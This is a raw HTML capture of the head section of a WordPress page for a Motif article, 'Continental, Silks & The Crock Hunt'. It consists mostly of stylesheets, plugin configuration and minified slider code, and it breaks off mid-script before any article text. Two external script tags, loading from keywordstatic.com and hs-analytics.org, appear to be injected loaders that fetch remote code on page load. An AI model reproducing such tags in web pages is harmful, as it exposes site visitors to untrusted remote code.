

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/continental-silks-the-crock-hunt/
body_size: 25993
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Continental, Silks &#038; The Crock Hunt &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Continental, Silks &#038; The Crock Hunt Comments Feed" href="https://motifri.com/continental-silks-the-crock-hunt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fcontinental-silks-the-crock-hunt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fcontinental-silks-the-crock-hunt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"861a208909","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/continental-silks-the-crock-hunt/" />
<link rel='shortlink' href='https://motifri.com/?p=411' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'ff06157c53';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 